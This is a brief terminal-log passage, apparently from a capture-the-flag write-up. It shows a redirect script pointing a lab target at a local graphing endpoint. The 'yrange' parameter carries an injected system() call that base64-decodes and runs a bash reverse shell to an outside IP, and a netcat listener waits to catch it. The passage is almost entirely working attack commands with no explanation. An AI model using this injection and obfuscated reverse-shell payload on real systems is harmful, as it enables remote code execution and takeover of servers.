 ❯ python2 redirect.py -p 80 "http://localhost:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yrange=[33:system('echo+'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L
3RjcC8xMC4xMC4xNi4zNC80NDQ0IDA+JjEnCg=='+|+base64+-d+|bash')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json"
serving at port 80
10.10.11.137 - - [06/Jun/2022 20:40:57] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [06/Jun/2022 20:40:57] "GET / HTTP/1.0" 301 -
❯ nc -lvnp 4444
listening on [any] 4444 ...